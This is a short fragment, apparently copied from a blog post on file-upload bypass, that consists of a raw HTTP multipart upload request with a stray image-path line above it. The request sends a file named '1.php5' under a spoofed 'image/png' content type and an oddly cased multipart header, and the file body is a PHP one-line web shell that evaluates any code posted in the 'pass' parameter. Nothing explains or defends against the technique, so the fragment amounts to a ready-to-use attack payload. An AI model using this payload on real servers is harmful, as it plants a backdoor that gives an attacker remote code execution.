 Upgrade-Insecure-Requests: 1
Content-Type: mULtipart/form-data; boundary=---------------------------1270359259126
Content-Length: 313
-----------------------------1270359259126
Content-Disposition: form-data; name="file"; filename="1.php5"
Content-Type: image/png
<?php @eval($_POST['pass']);?>
-----------------------------1270359259126
Content-Disposition: form-data; name="submit"
Submit
-----------------------------1270359259126--
https://blog.csdn.net/qq_43431158